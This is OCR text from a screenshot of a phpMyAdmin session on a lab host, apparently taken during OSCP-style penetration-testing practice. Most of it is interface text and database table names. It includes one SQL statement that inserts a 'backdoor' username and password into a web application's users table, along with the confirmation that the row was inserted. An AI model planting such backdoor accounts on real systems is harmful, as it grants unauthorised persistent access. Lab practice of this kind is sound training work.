 192.168.214.10 / 127.0.0.1 / performance_schema | phpMyAdmin 4.8.4 - Mozilla Firefox
phpMyAdmin
192.168.214.10 / 127.0.0
192.168.214.10/phpmyadmin/db_sql.php?db=performance_schema
Burp
myOscpOutline
CtrlPnl
OS Forums
oscpGroupTracker
oscpGroupShare
Mon
Thurs
phpMyAdmin
Server: 127.0.0.1 » Database: performance_schema
Structure
SQL
Search
Query
Export
Recent
Favorites
mysql
performance_schema
Type to filter these, Enter to search al X
1 > >>
New
accounts
cond_instances
events_stages_current
events_stages_history
events_stages_history_l
events_stages_summary
events_stages_summary
events_stages_summary
events_stages_summary
events_stages_summary
events_statements_curr
events_statements_hist
events_statements_hist
events_statements_sum
events_statements_sum
events_statements_sum
events_statements_sum
events_statements_sum
events_statements_sum
events_waits_current
events_waits_history
events_waits_history_lo
Show query box
1 row inserted.
Inserted row id: 3 (Query took 0.0051 seconds.)
INSERT into webappdb.users(password, username) VALUES ("backdoor","backdoor")
[Edit inline] [ Edit ] [ Create PHP code ]
Console